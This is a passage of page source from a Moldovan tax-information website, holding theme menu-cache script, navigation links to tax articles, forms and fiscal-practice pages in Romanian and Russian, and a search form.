title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9bf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9bf","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_9bf" id="tdi_14_f74" data-td_block_id="tdi_13_9bf" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_9bf"  id="tdi_15_b14" data-td_block_id="tdi_13_9bf" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_9bf"  id="tdi_16_f76" data-td_block_id="tdi_13_9bf" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_9bf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_9bf" data-td_block_id="tdi_13_9bf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_9bf" data-td_block_id="tdi_13_9bf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_b39 td_block_template_1">
<style>
/* custom css */
.tdi_17_b39.td-a-rec{
					text-align: center;
				}.tdi_17_b39 .td-element-style{
					z-index: -1;
				}.tdi_17_b39.td-a-rec-img{
				    text-align: left;
				}.tdi_17_b39.td-a-rec-img img{
